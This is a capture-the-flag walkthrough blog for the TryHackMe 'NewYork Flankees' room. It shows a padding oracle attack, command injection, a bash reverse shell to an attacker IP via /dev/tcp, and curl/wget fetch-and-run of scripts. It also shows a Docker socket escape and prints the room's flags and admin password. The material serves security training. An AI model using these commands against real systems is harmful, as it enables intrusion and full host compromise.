NewYork Flankees - Try Hack Me Walkthrough
Hello Hackers, Welcome to this Newyork Flankees walkthrough on TryHackMe! This room is very engaging and it will test your skills in various technologies and cyber security techniques. Here are the key steps you need to take to master this room.
Reconnaissance
Nmap Scan:
1

nmap -sC -sV -T4 -oN nmap_scan [TARGET IP]
1
2
3
4
    -sC: Default Scripts
    -sV: Enumerate Version
    -T4: Speed up the scan
    -oN: Output the the scan Results to the file
As per the Scan Results, We were able to find that HTTP Service is running on Port 8080 and SSH is running on Port 22.
Lets dive deep into the web server by navigating to https://[TARGET IP]:8080


While navigating to the page, you’ll notice that we have a static site hosted on this web server. At the top of the page, there are several menus, including Blog, Stefan Test, and Admin Logins. When I checked the Stefan Test page, I noticed a couple of items on the TODO list: one was to implement custom authentication, and the other was to fix verbose error messages (padding).
Custom Authentication : Custom authentication is a tailored method of verifying user identities that goes beyond standard username and password combinations. It allows developers to implement specific security measures, such as multi-factor authentication or social login options, to enhance both security and user experience. This approach provides flexibility to adapt to unique application needs and evolving security threats, ensuring that access control is both effective and user-friendly. Additionally, an authentication server can be used to produce custom signed tokens when a user successfully signs in. The web application receives this token and uses it to authenticate with the Identity Platform.
Verbose Errors: Using or expressed in more words than are needed.
Upon checking the source code of the page, we found a JavaScript snippet that appeared unusual. Intrigued, I decided to take a closer look…

As we analyze the JavaScript code, it becomes clear that it implements custom authentication. The code captures the HTTP request and appends the custom signed token to the API endpoint, which is http://localhost/api/debug. Let’s try appending the URL with the token we found.

Here, we’ve received a custom authentication message, which aligns with the first TODO task from the Stefan Test page.

If I tried to change any letter, I encountered a decryption error. I tried to crack with hascat and online tools but the attempt was failed, After reviewing the TODO notes, I conducted a Google search and discovered a useful HackTricks page that explained Padding Oracle attacks.
Exploiting Padding Oracle
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an invalid padding triggers a detectable behavior, you have a padding oracle vulnerability. The detectable behavior can be an error, a lack of results, or a slower response.
If we recall, we received an error message when we altered the encrypted data. After learning about this vulnerability and testing some tools, I came across a tool called PADRE, which is significantly faster than Padbuster, the one suggested by HackTricks.
You can download the PADRE Tool from Github Repository
Before installing PADRE, we need to have Go installed on our system sudo apt install gccgo-go. Once Go is set up, we can install PADRE with the following command:
1
go install github.com/glebarez/padre@latest
Now lets Crack the encrypted data with Padre.
1
2
3
sudo su
cd ~/go/bin
./padre -u "http://[TARGET IP]:8080/api/debug/$" -e "lhex" -p 60 -err "Decryption error" "39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4"
1
2
3
4
5
6
Parameters:

-u : the url
-err: the error code or error string we received
-p : number of parallel http connections
-e : Encoding to apply on the binary data. (in our case we’ll use lhex)

As we can see, we’ve successfully cracked the encrypted data, revealing the password for the Admin. stefan1197:ebb2B76@62#f??7cA6B76@6!@62#f6dacd2599
Once we logged in, we see a Debug button. Navigating to that page, we find the Admin flag, which is: Admin Flag: THM{a4113536187c6e84637a1ee2ec5359eca17bbbd1b2629b23dbfd3b4ce2f30604} 

Remote Code Execution
This page allows us to execute commands through a text box. To verify this, I used a Python server for testing.
python3 -m http.server 1001
Now the we have started the python server, lets browse it from the text box.
1
curl http://[Kali Machine IP]:1001
 We can see the connection has been successful made with our machine from the web server. Now lets see how we can get into the web server by executing command remotly.
Lets create the payload with bash script:
1
2
#! /bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.17.9.216/1001 <&1'
Save the file as shell.sh and start the python server from the file location. Once we started the server now lets browse this file from the text field and save it inside the remote server’s tmp directory.
curl http://<Kali Machine IP>:2602/shell.sh -o /tmp/shell.sh 
once we saved the file, lets give the executable permision to the file chmod +x /tmp/shell.sh.
Getting the Remote Shell
start the netcat from the kali machine nc -nvlnp 1001 and browse the transferred file from the website bash /tmp/shell.sh.

The first thing we do after getting the shell is spawn a TTY to makesure our shell is more stable. We got our shell directly as root; something not good!
1
2
3
4
    Python3 -c "Import pty:pty.spawn('/bin/bash')"
    export TERM=xterm
    Ctrl+Z - Background
    Stty raw  -echo; fg
Now we got the stable shell, lets do ls -a and we can see a file name call “.dockerenv”. So we discovered that we are in a Docker Environment. 
As we navigated into the app directory within our Docker environment, we found our answer to the third question and obtained our second flag in the docker-compose.yml file. 
Container Flag : CTF_DOCKER_FLAG=THM{342878cd14051bd787352ee73c75381b1803491e4e5ac729a91a03e3c889c2bf}
Now, it’s time to break out of the Docker environment.
Exploit Docker
Since we know that we are in the docker container, quickly check the available containers on this machine by docker images 
We can see there are four containers available on this machine. Lets check the current docker process by docker ps 
Privilege Escalation
We are going to use Linpeas script to identify the flow of this machine for to elevate our privialge. usually Linpeas can be found /usr/share/peas/linpeas/linpeas.sh. If you can’t find it, you can install it by sudo apt-get install peass

Lets transfer Linpeas.sh to the target machine.
1
2
cp /us/share/peass/linpeas/linpeas.sh .
python3 -m http.server 2000
Now that we have started out python server lets download and execute the file from the target machine.
1
2
3
wget http://<IP>:2000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
We found lots of valuable information from the linpeas results and we have noticed a mount name call “docker.sock” from “Interesting Files Mounted” Section. docker.sock file consist a Read & Write permission which is interesting.

Quick Google search revealed the details about “Mounted Docker Socket Escape”. If somehow you find that the docker socket is mounted inside the docker container, you will be able to escape from it. This usually happen in docker containers that for some reason need to connect to docker daemon to perform actions.
1
2
3
    #Search the socket
    find / -name docker.sock 2>/dev/null
    #It's usually in /run/docker.sock
In our case we can use regular docker commands to communicate with the docker demon:
1
2
#Run the Image mounting the host disk and chroot on it. Basically it will copy the / directory of the mount to our local mount.
docker run -it --privileged  -v /:/mnt/ <Docker Image ID> chroot /mnt/ bash

BINGO!!!! Now we are in the root of “Gradle” Container and we got the root.txt flag as well.
root flag: THM{b3653cb04abf4a5b9c7a77ec52f550e73416b6e61015b8014fff9831a7eb61ce}
Thats it guys, Now we Pawned this box. Hope you learnt something new from this blog.
Happy Hacking :)